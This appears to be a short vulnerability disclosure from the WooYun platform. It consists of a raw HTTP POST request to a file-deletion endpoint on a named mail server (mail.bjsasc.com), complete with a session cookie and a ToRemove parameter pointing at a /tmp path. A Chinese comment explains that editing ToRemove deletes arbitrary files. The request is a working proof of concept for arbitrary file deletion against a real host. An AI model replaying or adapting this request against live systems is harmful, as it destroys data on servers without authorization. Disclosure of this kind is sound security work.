 POST /user/send_queue/del_addition.php HTTP/1.1
Host: mail.bjsasc.com
Proxy-Connection: keep-alive
Content-Length: 70
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://mail.bjsasc.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/3
Content-Type: application/x-www-form-urlencoded
Referer: http://mail.bjsasc.com/user/send_queue/upload_addition.php
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8,de;q=0.6,en;q=0.4,ja;q=0.2,zh-TW;q=0.2,el;q=0.2,it;q=0.2
Cookie: PHPSESSID=9fd2a49a3e420fc129078c879d8adff9
ToRemove=%2Ftmp%2F%2F2014-03-31%2Fba42e9d5b0c02b7057823e687ae0c2b5.txt
修改ToRemove参数，即可删除任意文件
www.wooyun.org